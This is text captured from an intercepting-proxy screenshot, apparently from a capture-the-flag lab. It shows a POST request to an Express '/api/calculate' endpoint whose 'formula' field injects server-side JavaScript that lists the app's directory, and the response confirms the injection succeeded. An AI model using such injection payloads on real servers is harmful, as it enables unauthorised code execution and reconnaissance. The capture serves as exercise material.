 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 83.136.251.235:58517
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.235:58517/
8 Content-Type: application/json
9 Content-Length: 55
10 Origin: http://83.136.251.235:58517
11 Connection: close
12
13 {
"formula":"require('fs').readdirSync('.').toString()"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 104
5 ETag: W/"68-Tr6fdlzgP98l6McxoOMabX9IcCk"
6 Date: Sun, 04 Feb 2024 17:08:26 GMT
7 Connection: close
8
9 {
"message":
"helpers,index.js,node_modules,package-lock.json,package.json,r
outes,static,views,yarn.lock"
}